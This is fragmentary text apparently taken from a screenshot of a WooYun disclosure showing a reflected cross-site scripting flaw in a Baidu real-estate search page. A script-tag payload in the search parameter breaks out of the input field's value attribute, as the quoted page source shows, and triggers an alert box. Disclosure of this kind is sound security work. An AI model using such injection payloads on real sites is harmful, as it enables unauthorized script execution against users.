 http://house.baidu.com/bj/search/?wd="/><script>alert(/go
百度搜索_site:baidu.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
二手房 租房 家居
Bai du 乐居 新房 北京
来自网页的消息
/goderci/
确定
http://house.baidu.com/bj/search/?wd="/><script>alert(/goderci/)</scrip
文件(F) 编辑(E) 格式(O)
href="http://rent.baidu.com/" target="_blank">租房</a>&#12288;<a h
target="_blank">家居</a>&#12288;</div>
108 <div class="s_control_wr">
109 <form id="search_form" name="f" action="http://hou
110 <span class="ns_ipt_wr">
111 <input class="ns_ipt" name='wd' id="kw" aut
value=""/><script>alert(/goderci/)</script>" maxlength="100" onfocu
域等关键字试试……')this.value=''" onblur="if(this.value=='')this.v
试……'"></span>
112 <span class="s_btn_wr">
113 <input type="submit" value="找楼盘" class="
onmousedown="this.className='ns_btn ns_btn_h'"
www.wooyun.org